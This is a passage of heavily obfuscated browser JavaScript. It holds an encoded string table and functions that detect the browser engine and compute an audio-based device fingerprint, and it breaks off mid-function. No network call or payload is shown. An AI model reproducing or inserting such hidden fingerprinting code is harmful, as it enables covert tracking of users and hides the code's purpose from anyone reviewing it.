R%0B%08QMV,%11%1C%0C%09%1A-%0B%0D%18%04%3C%19%18%0A%1C%0DW%1F%07%18%1B%20%1C%11%1E%09%16L%17%1FY%0A%17%19%1B%0A%17%02%1C%1BV%5CQ%19%0D%09%0B%3E%1E%18%10%18QMV%0A%0A%18%0C-%19%09%17%0B=%1C%0A%0DQMV%1C%16%13%10%09%1D%18%10%10%17R_C%10%0D%0F%16%1E%1C%0A%03%0CB%1A%10%17%13%1B%0F%0A%05%16%11Y%14%0DL%0B%02%1D%1A%1F%14%10%09%1ACXP%0B%09%0AC_C%16%0A%0D%18%0C;%17%08%0D%17V%5CQ%03%0B%18%1C%0D1%18%17%0B%16%18V%5EV3%11%18%17%0A%10%1C%18%09%17%03%10CXP%0E%14%10%08%11%1BW1%16%09%17%0A%17%0F%18%0B%10%12%10L%17%1FY%0A%17%19%1B%0A%17%02%1C%1BV%5CQ%1C%1B%1E%14%16%0A%0E%17%03%10%1FV%5EV%13%1F%1A%17%0B%18%0B%16%0FP%1C%1B%1E%14%16%0A%0E%17%03%10%1FY%16%0A%5D%0B%02%1A%09%1F%16%17%18%1AC_C%08%0A%1C%0F%07C_C%17%1E%0F%14%19%0D%0A%03%0BQ%09%18%0C%01%17%1F%0A%16%16%13%0DB%0F%19%1C%0D%00%5D%17%1F%5E%02%16%0BY%1C%5E%0A%0B%02%1A%0B%10%12%10C_C%17%10%0D%14%18%05%1D%0D%0D%16%16%13%0DC_C%09%1A%0B%10%17%1F%0D%05%16%11V%5CQ%08%1B%02%10%1A%1DR_C%0E%1E%16%12%09%09QMQ%1B%1C%1D%1E%11QMQ%02%15PXR)%09%1C+5_:%12%10%18%1B%14%0D_%10%0E%5E%02%0B%00%15PXR%19%09%0A)%01%0B%1C%13%0D%05%11%02V%5EV*;.9%20&%1B%1C%1F%0B%0B!%1E%1C%11%1D%18%0C%09%0C3%10%11%1F%12QMQ;%3C=%3E1!%08%1B%0E%0C%18&%0F%1B%02%1A%09%0B%1A%0B%22%17%02%18%03Y%1A%01%09%1B%02%0D%05%16%11Y%14%0DL%10%19%15%13V%5CQ%0B%1B%18)%1E%0B%1C%13%09%0A%09%0BPXR+%223-*4%3C9!:;%22=0+%22))%3C+5PXR+%223-*4%3C9!%3E;%22=:+8,3));85R_C%0A%03*%0B%0B%14%10%0BQMV%11%18%0B%17%0B%1F%18%16%0DW%0D%12%19%19%05%17%0CY%14%0DL%0B%02%1D%1A%1F%14%10%09%1ACXP%1E%18%0A%3C%0C%03%0D%10%0D%04%0E%091%0AV%5EV%0E%0A%0D%1D%07V%5EV%0F%1B%1C%12%0D%1A%1AV%5CQ%19%1CCXP%1C%0F%0C%03%0C8%0B%1E%1A%18%5E%1F%17%0B%17%1E%15%5D%0B%02%1B%14%09%1A%1A%09%1B%08%5E%0E%1C%17%18%0B%17%03%0B%1EV%5EV%1CQMQ%18%16,%16%08%0C%0F%1BCXP%09%0F%11%08%0B%0F%0D,%0C%1FQMQ%02%18%09%10%1A%1F%18%11%1EW%08%1C%1F%1A%1E%17%1A%1C%0DY%14%0DL%0B%02%1D%1A%1F%14%10%09%1ACXP0%13%0D%18%1F%00%15+%0B%14%19%0B%1B%1EV%5EV%13%11%1BQMV%19%15%12%11%1EQMV%0D%16%08%10%08QMV%18%1C%091%1B%10%3C%0B%10%09%18%0C%18%07%22%18%12%1C%0EQMQ%02%18%09%10%1A%1F%18%11%1EV%5EV%19%11%0F%0B%01%1C%11%0DS%1A%03%1D%19%14%1A%17%09;%00%1B%01%1C%11%0D%5D%17%1F%5E%19%17%1B%1C%1B%17%02%1B%08V%5EV%1A%1B%18?%18%0D%0D%10%1F%0B%18%1B%22%18%12%1C%0EQMQ%08%16%1C%0C%10%1B%02%0AB%1D%10%1A%08%13%09%10%18%3C%13%1C%10%1B%02%0AB%1E%1A%0D%3C%0A%18%0C%05%1B%0A%0D%180%0D%13%09%0A_%10%0E%5E%02%11%18Y%1EY%1B%0B%02%1D%18%10%10%17R_C%1D%00%16%0C%1CR_C%09%05%17%1B%16%0AP%0F%12%03%0A%1AY%14%0DL%0B%02%1D%1A%1F%14%10%09%1ACXP%1C%05%0A%09%0C%02%18%13V%5CQ%1B%17%02%1D%10%0ES%1B%14%0A%09%0B%11%18%11%5E%05%0DL%0C%11%1D%18%18%05%10%09%1DPXR%09%05%10%08%16%08W%18%06%18%1B%1E%17%1E%15S%0A%03-%18%0B%16%17%1A%5E%05%0DL%17%10%0D%5D%1FL%18%19%17%1C%0D%14%11%02QMV%11%18%0B%17%0B%1F%18%16%0DW%10%17%01%1B8%00%0F%1C%0E%5E%05%0DL%0C%11%1D%18%18%05%10%09%1DPXR%0B%02%1A%09%1F%16%17%18%1AC_C%0B%1A%08%08%1B%1F%0A%3C%1C%0D%14%14%0D%1F%17%03%17PXR%0D%19%0E%1C%16%0D%0D%0EQMQ%0E%18%1C%12%19%0C%03%0EA%1F%16%15%09%1B%1EQMV%1D%15%08%0CDL%1C%01VV%5CQ;;.%3E3&%1E%11%01%0E%1E%1C%0C%0A%18%1A3%0A%09%01%0B%0C%0F%1B3%1F%1F%0D%1CV%5CQ%0B%1B%18*%0A%09%0D%11%1E%0A%09%1D/%0B%12%18%05%12%09%0APXR%1F%1F%0A%0F%3C%07%0D%18%10%1F%17%03%17Q%1E%18%0A?%0B%1C%09%10%0B%09%1B%08.%1E%16%19%10%11%1B%1F%5E%05%0A_%17%12%0AL%1FL%1F%0A%17%1E%0A%05%11%02V%5EV%0A%17%02%1A%03%0EQ%1D%18%08%05%1D%09)%16%01%18%12%3E%1F%18%10%10Y%14%0DL%0B%02%1D%1A%1F%14%10%09%1ACXP%1B%12%0C%08%1B%1EV%5EVSK%1C%06L%1D%10%0D%09%1B%08%5E%18%0B%1E%17%0E%0E%0D%0C%09%17%0BV%5CQ%01%1F%18%1A%174%18%1A%05%1FCXP%0E%14%10%08%11%1BW%12%18%09%1D%043%09%1D%16%18%5D%17%1F%5E%02%16%0BY%1C%5E%0A%0B%02%1A%0B%10%12%10C_CQR%0E%18%1C%07%17%18T%12%10%13S%08%1B%1A%10%1C%1CP%0E%05%06%09%15R%0B%1C%0A%05%11VYMPQ%5ED%13%05%17R%1D%18%08%05%1D%09T%0F%10%05%1B%00S%1E%18%0B%10%12DLLEU_Q%10%17%02S%1E%1C%0C%16%11%0B%18%17%03%17EYLG%5E%1A%1C%10VV%5CQ!%1B%08%10%1E(,%0B%09%0C%155%16%0A%09P%01%1F%18%1A%17%1C%0E%5E%05%0DL%0C%11%1D%18%18%05%10%09%1DPXR%18%03%10%18%0APXR%1A%03%13.%15%10%1A%16%1B%1E%0DCXP%0A%04%0D*%11%02%0D/%0B%18%18%1FQMV%1E%0C%19%17%03QMV%0C%1A%0F%1B%09%10*%0B%1E%14%18QMQ%03%0A%3C%09%08QMQ%1F%1A%0D%1C%18%10%3E%1B%1F%16%13%0C%09%17%03%10CXP%0D%14%13%09%04%03%17%1AV%5CQ%18%11%19%1A%17*%08%0E%1C%11%1E%0DPXR%08%09%10%08%16%0D?%11%1F%1A%11%1E%0APXR%1D%03%11%07%10%1A%0A.%0B%1C%0E%03%0B%0B%1C%19QMQ%0F%16%13%16%0F9%0D%13%19%0DPXR%17%02%08%09%0B%0B%1C%19=%03%12%03%0B%0CV%5CQ%0A%11%1E%1A%1A%1D%3E%11%00%11%1E%0APXR%13%03%10%03%1A%17%0B%12%13%09QMV%1C%16%13%0A%1E%1F%1F%0DPXR%0C%09%1A%19%1A%1A%1D0%11%18%17%03%17PXR%16%08%0CCXP%14%1C%0A%04QMV%1C%0C%0E%0A%03%13/%11%1A%1A%16%0DC_C%0C%1EV%5CQ%19%1F(%18%0BV%5CQ%06,%18%0DPXR%09%03%0DCXP%09%18%0C%01%0DCXP%0E%1A%12C_C%14%1E%0D%15;C_C%0C%1E0%13%0DC_C%0E%1BV%5CQ%09%12%09%17PXR%0E%00%1B%02V%5EV%0D%12%1FQMV%1A%0B%09QMQ%09%0B%19V%5CQ%1C%0D%0EV%5EV%1B%0C%1DQMV%08%09%0F%0EC_C%1D%0F%0B%0DQMQ%02%09%0D%09R_C%0D%0E%0DPXR%1A%09%15CXP%0E%1E%12C_C%0E%1A%01R_C%13%18%15%1A%17R_C%13%18%15%0CV%5CQ%0D%0E%1E%14PXR%1C%08%18CXP%1A%1C%10%1A%06%18V%5EV%15%0C%00QMV%12%1C%19%0E%05QMV%0C%18%1FQMQ%01%1C%0C%0A%1C%19%09QMV%1A%0B%0F%11%1EQMV%1B%0C%0F%1F%18%17%03%17PXR%1D%03%10%18%10%11%0C%18QMQ%18%11%1A%17R_C%1F%00%15PXR%0D%18%0C%05%17%18%10%1B%07C_C%05PXR%22HOCXP%1A%12%13%1C%11%02%1C%11%0D%0EQMQ%0A%096%1DR_C%08%09%0B%0C%10%12%10C_C%1E%1A%0DR_C=%03%09%06Y%09%16%09%5E%18%1C%07%0D%5D%1C%09%12%03%0E_%0D%12%5E%0B%1B%18Y%0B%11%18%5E%08%1B%0E%0C%18Y%19%1F%18%1FV(%0ADG/%19CV%19%1F%19,%0BQD%1A%1C%0D%0A%14%11%02DLV%5EV,%0BQD%19%0A%1A%0B%3C%19%09%10%18C_V%5CQ=%0BQC%18%1C%091%1C%0A%05%16%11%0AG%5EC_C(%0ADG%18%1C7%08C_V%5CQ=%0BQC%1C%16%10%0E%03%10%09%17%0B%0AG%5EC_C%1D%1A%15%1C%07*%1F%00%15%1D%18%1E%15C_C%15%10%18%19QMQ%04%18%0C%11%3E%11%01%0E%03%17%1A%17%09%0DC_C%1A%10%14%0D%11%02%1B%02%0D%0C-%12:%09%1C%19%1E,%0D%0F%17%02%19CXP%1E%18%0A/%11%01%09%10%17%18%10%18%0DCXP%1E%18%0A*%0B%00%15%0C%1A%0F%1B%09%10)%15%1A%14%18%10%18QMV%18%1C%09-%0F%0C%09%1C%11?%0F%1F%01%1BCXP%10%0E=%04%0C%03%14%16%0C%10QMQ%05%0A;%1C%0E%15%18%11%1C*%1E%1F%1C%0C%05QMV%16%0A8%1A%0B%1B$-25R_C%17%1F%3E%1A%1A%16%11C_C%10%0C-%0F%17%08%1B%02%0DPXR%17%1F)%09%1B4%10%09QMQ%01%0C%0D%14%08%0C4HX1%1E%0A%15O%5EFCXP%1D%18%18%05%10%09)%0D%16%0D%1B%1E%0A%15V%5EV%22!%09%0D!%16%1B%0C%11%1BC.Z%12%07%1A%13%07%08%1C%0FT%05%0C8%03IZ%1A%06%17%00%05%01%0FSI%03%3C%1E%05%5BHZ:%1F%11%25%01%5BH.I5?%11%09%5BHZ%1C%12%07%1A%13%07%08%1C%0FT+%0D;%03IZ%1A%06%17%00%05%01%0FSI%5C%013#%0BIZH%5EZ!4%20%13%5BH%5D%5B_XXJ(J//)+X:.%3C%5D%0F%12%05%1D%02%07%08%1B%1CT%03%06#%03I!%041%00Z%1A%01%04%00%07%06%1ES%0245%02)!%066%11.Z%09%14%01%1E%10%15%1A%0E%1AR%1B%02%05%11%5BH%0F%00%11%04%06%13%1DA%1B%108%05%5BHX0!%08%07XZJ%04%09,%07%5CY%0E%07%06%0F%17%06%1D%1F%1DA%22%12%0D%02%5CY%08%13%16%15%01%00%1AP%22,%1F%10%5C%5B/%030)1I%5D//%1F%01%17%03I%5D/%5CYH%1C%15%14%1A%11%00%19%1C%0FS09%1E%05XZ%1A%05%00%06R%07?%1C%10NIBDCCELC%0EFBFBASZZ%03%1A%1D%1C%16I%00.%1B%03HXC%0EAPECE@%5EVCPLB%5DY%00%16%1A%15%17%1A%5C%03%3C%0E%02H%0F%11%15%03%16A%5BQ%1B@DAEQGLD%0AE@@WEHN%01;%1F%02%5CR,%04%01%04O%5BQ%0BPDD0F%5EQ%1CSDAFF@HIID%1D@@CP@SQB%0CACQB#%5DI%16%02%16%00%18Z%17%13%07%15SIC%0EFBBFFU%5EWMBDAZ%5B%00.%1B%03IXEYDVB_D%1FAQESDF%5DK%08%02%1C%0F%07%06T=9%07%02%5C9%02%07%00N\'%06%0F%17%06%1D%1F%1DI:%0C%11%08%5C)%169%1CI%5D%5E-%098%11%5BHX%1D%20%07%00IZM=%17%25%07%5BHZH%5C%5BO%1B&%15%0AI%5DI%18%15%07A%1C-%1D%03I=9%07%02:5;%202%5BHX(%19%1F%04XZ%3CH%17%15%00T94;%03%5C%5CB%1BBCVAR@_BIAUAHO%05%1C%19%1F%04%5B(3(%04L%5BQ%1CSD@AGCLC%19EBAEFHZ%12%03%1B%00%13%1BI:&.%02%5D%0B%10%00%00%04TZD%1FAQDVBBYFJTKS%5DH=7)%11N@%1B%3E%1D%01LIC%0EBBD@FQVQ%0CCD@C%20Z%5B%5CDM@@W%5EQ%1B@DFEPBHO%10%06%15%12%0AH%02%15%01%11P%5BQ%1CUDBDDGDC%19EBD@7HI(3(%04M%5BQ%1CUDBEEBDETAEEYH%1A%3E%11%07%02/%07%03%0D%0BI%5D/I=9%07%02:%25%056%06%5BHX,%1C%25%03XZ%3CH,%3E%14%05+%1C9%09%18%5C%5B)M%3E#!%0FO%0F%16%02%16%00%18Z%09%0F%16%02%16%00%18Z%09%00%11%04%06%13%1DA9%02%07%00H%1C%22%06.%03%5CYH%07%06%0F%17%06%1D%1F%1DA%18(%17%03%5CY%08%13%16%15%01%00%1AP%5B(8%02%03Z%5DY(%0A%100%05Z%5D-%5B(%1A%03%00Z%5DY%0E%07%06%0F%17%06%1D%1F%1DA6%25%20%02%5CY%08%13%16%15%01%00%1AP%5B8%12,%07Z%5DY(8%06%1B%00Z%5D-%5BH%0E%07%01%1C%17%04%1A%0E%1DA%134#%00%5BH%08%13%11%06%01%02%1DA%5BJ%5C)_+(@X:)YU%5B(%3C.J/Y/-.%3C.J//%5D+X:(J/)_+.%3CX:_))-.J(%3C))_+.%3C(JUY/-.%3C.H_Z!(5%12%5BH%5D%0F%12%05%1D%02%07%08%1B%1CT%17)+%02I=%13:%01_%02$%25%05%5B%0F%1C%16%15S$,5%05M%5EJX:_))-(J(%3C)Y%5C%5BX:X:)//%5B(%3C.HYYU%5B(%3CH%17%15%00T)%20%19%02%5C%5CDCI@W%5EQ%1B@DDFQAHO%09%18%15%07A245%03O%07%1B%08%1F%04%5C+\'%08%02%5D%5BQ%1BFD@BTEDBGAG@HZ%1A%07%05%1D%04%10%09%5B8\'%0A%05Y%08%02%12%12%11R%5C@%1CSCTGDD%5DEY@QE%5BN)%20%19%02%5C5\'5%01O(%12/%05%5C%18%15%1D%06%07%09KZBGDRELD%1DF@GSCS%5DH%5CFFYJWYB%1BBCQFQ@%5BO%12%01%04%12%0AO%11%15%03%16A%5BQ%1BDD@APADD%0AE@CSFHN+\'%08%02%5C%5BQ%1B@DC@SELBEFEBHH%20!3%05%5BXZ%11%13%11%13%1FK%10%00%00%04TZD%08BQ0$@_D%1FAQERDD%5DJ*2%0B%10IZD%08BQFVL_D%1FAQATFG%5DK242%10IY/-H%03%01%04%15%19O%13%12%12%16A%5CB%1BACQCPDDQ@%0BPCQD1%5DJ*2%0B%10IZD%1FGQCP@CQFFTDP%5DI%0F%06%12%13S4$%00%05M%5BQ%1CWDBEGEDC%19EBDA6HH%16%1C%1B%18%15%5B4#%13%05N%5CA@PBYGWD%1FAQCQ@G%5DY%00%16%1A%15%17%1A%5C%25#%13%02H%0F%11%15%03%16A%5BQ%1B@DDDRCLD%0AE@J#GHN\'$%02%02%5C:%00:%03/1&%20%02%3CIOI%13$%25%02:_))-LIC%0EFBFAGQ%5EWBD@@Z%5B%5BWCEAF%5EQ%1CSDFF@DHH%03%06%17%15%1BH%02%12%12%11R%5C@%1CSCPFBD%5DC%19BQFEDYI4#%13%05O%5C@%0BRCQM3Q@%1CSCQDFCYH%13%16%15%01%00%1AP242%10O%0F%09%12%01%04%12%0AO%0F%09%0D%01%04%07%14%06%1CT5+&%02Z%09%14%01%1E%10%15%1A%0E%1AR%03%22%06%10%5BH%0F%00%11%04%06%13%1DA%5CUS+%14%09*%12%5C%5B)XZH(J//)%0D%15%14%1D%02%00%1B%1B%1ES8%02%16%1AZ%5D%0B%01%04%07%14%06%1CTX%5BJRJ//_XXJ(J//)+X:.%3C%5D%5B%5EX&%07&%14%5C%5B%5DYXIX@_))Y%0E,%0B&%06Z%5DK%15%14%1D%02%00%1B%1B%1ES%20%00%1B%1AZ%5D%0B%01%04%07%14%06%1CTX(%3C($%1E%15%04XZ%3CX:)%5B/=99%09I%5D/%09%16%06%0F%10%15%1D%1D%1AP&%0F%02%0F%5C%5B%0F%02%16%15%06%13%1AR%5CQR:.J//%5D+X@X:)YU%5B(%3CX@_))-%0E%07%06%0F%17%06%1D%1F%1DA%04%11%00%1C%5C!%18%0A%1DH%0F%00%11%04%06%13%1DA%175%20%06(0%18%0A%1A/O%0D%15%14%1D%02%00%1B%1B%1ES%12%1E%0F%1AZ%5D%0B%01%04%07%14%06%1CT1%18%05%05I%5DY%1B4&%0F%5BH_7%3C\'%05IZJ%1B%0862%5BH%0E%07%01%1C%17%04%1A%0E%1DA9%1A%11%1E%5BH%08%13%11%06%01%02%1DA%5BI!&%01%07%5BHZK%5C#%1F%13%0BIZH%5DY%5C%5BX:X:)//%5B(%3C.J%5CY_+X:.%3C/Y/-.HZ%1C%12%07%1A%13%07%08%1C%0FT%1D%1E%18%1DIZ%1A%06%17%00%05%01%0FSI_Z%5CXX@X:)%5B_+.HXI%5CSU+.J(%3C%5D)_QX:.JUY/-X@X:)/%5D%5B%5BJRJ//%5D%5B%5BJ(%3C%5DY%5C%5B(%3CZJ%5CY/-ZHX:)%5B/%5BRJ(%3C_S_+.JRJ//_QX:.JUY/-X@X:)YU%5B(%3C.%1C%12%07%1A%13%07%08%1C%0FT%1D0%25%1DIZ%1A%06%17%00%05%01%0FSI%17%0B2%04%5BHZ:-%07%0E%04%5BH.I%5D%0F5%13#%12%5BHO%14%01%1E%10%15%1A%0E%1AR%255+%0F%5BH%0F%00%11%04%06%13%1DA%5C%05%22%08%04IZH/+%01%0A%07IZ%3C%5C%5B%09%16%06%0F%10%15%1D%1D%1AP%18%20%3C%0F%5C%5B%0F%02%16%15%06%13%1AR9*;%14%5BH_35%3E%03IZJ5%057%04%5BHX%0E%0E06XZ%1C%15%14%1A%11%00%19%1C%0FS,6%20%1AXZ%1A%01%04%00%07%06%1ES%07%06%0F%17%06%1D%1F%1DIZ%1A%09I%09%03%11%00%0BO%07%05%1C%1FWPN%07%01%1C%17%04%1A%0E%1DI%5D%09%06%15%07%14%01%0FT@F%0DH%12%11%00%0C%5C!C%19%0EWPI%14%01%1E%10%15%1A%0E%1AZ%5D%0B%01%04%07%14%06%1CTBD%1CH%12%16%13%0C%5E%04%15%16%0CPCI%16%06%0F%10%15%1D%1D%1AXZ%1A%01%04%00%07%06%1ESRG%1CO%01%16%11%0BO*Q%13%1FPAN%07%06%0F%17%06%1D%1F%1DIZ%1A%06%17%00%05%01%0FSPD%0FO%03%11%00%0BO%07%1DM%1CWPN%07%01%1C%17%04%1A%0E%1DI%5D%09%06%15%07%14%01%0FTAA%0DH%12%11%00%0C%5C!&%11%0CWPI%14%01%1E%10%15%1A%0E%1AZ%5D%0B%01%04%07%14%06%1CTCE%1CH%12%16%13%0C%5E%220E%0DPCI%16%06%0F%10%15%1D%1D%1AXZ%1A%01%04%00%07%06%1ESRA%1CO%01%16%11%0BO%18%04.%1EPAN%07%06%0F%17%06%1D%1F%1DIZ%1A%06%17%00%05%01%0FSPC%0FO%03%11%00%0BO9%3EE%1CWPN%07%01%1C%17%04%1A%0E%1DI%5D%09%06%15%07%14%01%0FTAC%0DH%12%11%00%0C%5C9%3E%0A%0CWPI%14%01%1E%10%15%1A%0E%1AZ%5D%0B%01%04%07%14%06%1CTCK%1CH%12%16%13%0C%5E:(%07%0CI%14%01%1E%10%15%1A%0E%1AZ%5D%0B%01%04%07%14%06%1CTBK%1CH%12%16%13%0C%5E%18%06%04%0CI%14%01%1E%10%15%1A%0E%1AZ%5D%0B%01%04%07%14%06%1CTH%0EZ%00%03%15%0AZ57%0E%1E%5C%12%07%1A%13%07%08%1C%0F%5C%5B%0F%02%16%15%06%13%1ARFF%0EZ%00%03%15%0AZ%17%11%13%1E%5C%12%07%1A%13%07%08%1C%0F%5C%5B%0F%02%16%15%06%13%1ARGC%0EZ%00%03%15%0AZ%13E%0D%1E%5C%12%07%1A%13%07%08%1C%0F%5C%5B%0F%02%16%15%06%13%1AREF%0EZ%00%03%15%0AZ%13K2%1E%5C%12%07%1A%13%07%08%1C%0F%5C%5B%0F%02%16%15%06%13%1ARG@%0EZ%00%03%15%0AZ120%1E%5C%12%07%1A%13%07%08%1C%0F%5C%5B%0F%02%16%15%06%13%1ARF@%0EZ%00%03%15%0AZ%25+(%1E%5C%12%07%1A%13%07%08%1C%0F%5C%5B%0F%02%16%15%06%13%1ARGA%0EZ%00%03%15%0AZ%07%05-%1E%5C%12%07%1A%13%07%08%1C%0F%5C%5B%0F%02%16%15%06%13%1ARGI%0EZ%00%03%15%0AZ%1F%1DY%1E%5C%12%07%1A%13%07%08%1C%0F%5C%5B%0F%02%16%15%06%13%1ARFE%0EZ%00%03%15%0AZ%2513%14%5C%12%07%1A%13%07%08%1C%0F%5C%5B%0F%02%16%15%06%13%1ARFA%0EZ%00%03%15%0AZ%1F)+%14%5C%12%07%1A%13%07%08%1C%0F%5C%5B%0F%02%16%15%06%13%1ARED%0EZ%00%03%15%0AZ!%04,%14%5C%12%07%1A%13%07%08%1C%0F%5C%5B%0F%02%16%15%06%13%1AREI%0EZ%00%03%15%0AZ!%0A%0B%1B%5C%12%07%1A%13%07%08%1C%0F%5C%5B%0F%02%16%15%06%13%1ARFC%0EZ%00%03%15%0AZ%1B$%03%1B%5C%12%07%1A%13%07%08%1C%0F%5C%5B%0F%02%16%15%06%13%1ARM%0DH%12%11%00%0C%5C1%1AG%06N%07%01%1C%17%04%1A%0E%1DI%5D%09%06%15%07%14%01%0FT@M%0D%0EH\")")}();function gxIn(){var IyLn=window;var cuCn=navigator;return (countTruthy([sbax.Yx1s(0) in IyLn,sbax.w0Ys(1) in IyLn,sbax.sXqt(2) in IyLn,sbax.Qpot(3) in cuCn,sbax.Mkjt(4) in cuCn])>=(0x5E30A78-0O570605164));}function EvFn(){var EPso=window;var gRvo=navigator;return (countTruthy([sbax.kPNt(5) in EPso,sbax.cFDt(6) in EPso,sbax.wUnr(7) in gRvo,sbax.Yx1s(8) in gRvo])>=(0O334664274-0x37368B9)&&!gxIn());}function AMmo(){var cOpo=window;var wJgo=navigator;return (countTruthy([sbax.w0Ys(9) in wJgo,sbax.sXqt(10) in wJgo,wJgo[sbax.Qpot(11)][sbax.Mkjt(12)](sbax.kPNt(13))===(0x75bcd15-0O726746425),sbax.cFDt(14) in cOpo,sbax.wUnr(15) in cOpo,sbax.Yx1s(16) in cOpo,sbax.w0Ys(17) in cOpo])>=(0O507646144^0x51F4C61));}function YKjo(){var sGao=window;var UHdo=navigator;return (countTruthy([sbax.sXqt(18) in sGao,sbax.Qpot(19) in sGao,sbax.Mkjt(20) in sGao,UHdo[sbax.Qpot(11)][sbax.Mkjt(12)](sbax.kPNt(21))===(0x75bcd15-0O726746425),sbax.cFDt(22) in UHdo,sbax.wUnr(23) in sGao])>=(0x5E30A78-0O570605164));}function UbRo(){var wdUo=window;return (countTruthy([sbax.Yx1s(24) in wdUo,!(sbax.w0Ys(25) in wdUo),!(sbax.sXqt(26) in wdUo),!(sbax.Qpot(27) in navigator)])>=(0O334664274-0x37368B9));}function QYKo(){var saOo,MVEo;var oXHo=window;return (countTruthy([sbax.Mkjt(28) in navigator,sbax.kPNt(29) in ((MVEo=(saOo=document[sbax.cFDt(30)])===null||saOo===void (0x75bcd15-0O726746425)?void (0x75bcd15-0O726746425):saOo[sbax.wUnr(31)])!==null&&MVEo!==void (0x75bcd15-0O726746425)?MVEo:{}),sbax.Yx1s(32) in oXHo,sbax.w0Ys(33) in oXHo,sbax.sXqt(34) in oXHo,sbax.Qpot(35) in oXHo])>=(0x5E30A78-0O570605164));}function ISyo(){var kUBo=window;return (countTruthy([!(sbax.Mkjt(36) in kUBo),sbax.kPNt(37) in kUBo,sbax.cFDt(38)+kUBo[sbax.wUnr(39)]===sbax.Yx1s(40),sbax.cFDt(38)+kUBo[sbax.w0Ys(41)]===sbax.sXqt(42)])>=(0O334664274-0x37368B9));}function MtDl(){var ovGl=window;return (countTruthy([sbax.Qpot(43) in ovGl,sbax.Mkjt(44) in ovGl,sbax.kPNt(45) in ovGl,sbax.cFDt(46) in ovGl])>=(0O334664274-0x37368B9));}function Iqxl(){var ksAl=sbax[sbax.wUnr(47)]();while(ksAl<sbax[sbax.Yx1s(48)]())switch(ksAl){case (0x75bcd15-0O726746425):ksAl=navigator[sbax.w0Ys(49)]===sbax.sXqt(50)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):ksAl=sbax[sbax.Yx1s(48)]();{return !![];}break;}var Enrl=screen;var gpul=Enrl[sbax.Mkjt(52)]/Enrl[sbax.kPNt(53)];return (countTruthy([sbax.cFDt(54) in window,!!Element[sbax.wUnr(55)][sbax.Yx1s(56)],gpul>(15658734^0O73567354)/(0O334664274-0x37368B9)&&gpul<(0O334664274-0x37368B9)/(15658734^0O73567354)])>=(15658734^0O73567354));}function Akll(){var cmol=document;return cmol[sbax.w0Ys(57)]||cmol[sbax.sXqt(58)]||cmol[sbax.Qpot(59)]||cmol[sbax.Mkjt(60)]||null;}function cGbm(){var EHem=document;return (EHem[sbax.kPNt(61)]||EHem[sbax.cFDt(62)]||EHem[sbax.wUnr(63)]||EHem[sbax.Yx1s(64)])[sbax.w0Ys(65)](EHem);}function YCVl(){var AEYl=AMmo();var UzPl=QYKo();var wBSl=sbax[sbax.wUnr(47)]();while(wBSl<sbax[sbax.Yx1s(48)]())switch(wBSl){case (0x75bcd15-0O726746425):wBSl=!AEYl&&!UzPl?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):wBSl=sbax[sbax.Yx1s(48)]();{return (NaN===NaN);}break;}var QwJl=window;return (countTruthy([sbax.sXqt(66) in QwJl,sbax.Qpot(67) in QwJl,AEYl&&sbax.Mkjt(68) in QwJl,UzPl&&/android/i[sbax.kPNt(69)](navigator[sbax.cFDt(70)])])>=(15658734^0O73567354));}function syMl(){return __awaiter(this,void (0x75bcd15-0O726746425),void (0x75bcd15-0O726746425),function(){var sSzm,UTCm,oPtm,QQwm,kMnm,MNqm,gJhm,IKkm,IeYm;return __generator(this,function(kgbn){switch(kgbn[sbax.wUnr(71)]){case (0x75bcd15-0O726746425):sSzm=window;UTCm=sSzm[sbax.Yx1s(72)]||sSzm[sbax.w0Ys(73)];var EbSm=sbax[sbax.wUnr(47)]();while(EbSm<sbax[sbax.Yx1s(48)]())switch(EbSm){case (0x75bcd15-0O726746425):EbSm=!UTCm?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):EbSm=sbax[sbax.Yx1s(48)]();{return [(15658734^0O73567354),-(15658734^0O73567354)];}break;}var gdVm=sbax[sbax.wUnr(47)]();while(gdVm<sbax[sbax.Yx1s(48)]())switch(gdVm){case (0x75bcd15-0O726746425):gdVm=caPm()?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):gdVm=sbax[sbax.Yx1s(48)]();{return [(15658734^0O73567354),-(0O57060516-0xbc614d)];}break;}oPtm=4500;QQwm=5000;kMnm=new UTCm((0O57060516-0xbc614d),QQwm,44100);MNqm=kMnm[sbax.sXqt(74)]();MNqm[sbax.Qpot(75)]=sbax.Mkjt(76);MNqm[sbax.kPNt(77)][sbax.cFDt(78)]=10000;gJhm=kMnm[sbax.wUnr(79)]();gJhm[sbax.Yx1s(80)][sbax.cFDt(78)]=-50;gJhm[sbax.w0Ys(81)][sbax.cFDt(78)]=40;gJhm[sbax.sXqt(82)][sbax.cFDt(78)]=12;gJhm[sbax.Qpot(83)][sbax.cFDt(78)]=(0x75bcd15-0O726746425);gJhm[sbax.Mkjt(84)][sbax.cFDt(78)]=0.25;MNqm[sbax.kPNt(85)](gJhm);gJhm[sbax.kPNt(85)](kMnm[sbax.cFDt(86)]);MNqm[sbax.wUnr(87)]((0x75bcd15-0O726746425));kgbn[sbax.wUnr(71)]=(0O57060516-0xbc614d);case (0O57060516-0xbc614d):kgbn[sbax.Yx1s(88)][sbax.w0Ys(89)]([(0O57060516-0xbc614d),(0O334664274-0x37368B9),,(0x5E30A78-0O570605164)]);return [(0x5E30A78-0O570605164),wVFm(kMnm)];case (15658734^0O73567354):IKkm=kgbn[sbax.sXqt(90)]();return [(0O334664274-0x37368B9),(0x5E30A78-0O570605164)];case (0O334664274-0x37368B9):IeYm=kgbn[sbax.sXqt(90)]();var AYLm=sbax[sbax.wUnr(47)]();while(AYLm<sbax[sbax.Yx1s(48)]())switch(AYLm){case (0x75bcd15-0O726746425):AYLm=IeYm[sbax.Qpot(91)]===sbax.Mkjt(92)||IeYm[sbax.Qpot(91)]===sbax.kPNt(93)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):AYLm=sbax[sbax.Yx1s(48)]();{return [(15658734^0O73567354),-(0O334664274-0x37368B9)];}break;}throw IeYm;case (0x5E30A78-0O570605164):return [(15658734^0O73567354),MFck(IKkm[sbax.cFDt(94)]((0x75bcd15-0O726746425))[sbax.wUnr(95)](oPtm))];}});});}function caPm(){return YKjo()&&!UbRo()&&!MtDl();}function wVFm(YWIm){var AwKj=(0O334664274-0x37368B9);var cyNj=500;var wtEj=1000;return new 